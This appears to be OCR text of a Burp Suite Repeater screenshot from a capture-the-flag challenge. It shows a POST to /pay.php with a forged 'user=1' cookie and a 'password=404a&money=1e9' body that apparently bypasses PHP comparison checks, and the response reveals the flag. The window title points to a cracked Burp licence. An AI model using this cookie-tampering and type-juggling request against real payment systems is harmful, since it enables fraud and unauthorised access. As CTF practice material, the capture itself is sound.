 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Go Cancel < ▼ > ▼ Target: http://ff094384-b03a-4795-b0a7-b1dadd090f2e.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /pay.php HTTP/1.1
Host: ff094384-b03a-4795-b0a7-b1dadd090f2e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie:
UM_distinctid=1789c40dfd5417-0c18cd0c54487e8-1262694a-144000-1789c4
0dfd64f1; user=1
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
password=404a&money=1e9
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<h3>attention</h3>
<p>If you want to buy the
FLAG:</br>
You must be a student
from CUIT!!!</br>
You must be answer
the correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password
Right!</br>flag{a94a85c1-fa77-46f4-8ff0-ce10fbf7fd24}
</br>
</p>
<hr />
</div>
</section>
</article>
<!-- Footer -->
? < + > Type a search term 0 matches
Done 2,677 bytes | 90 millis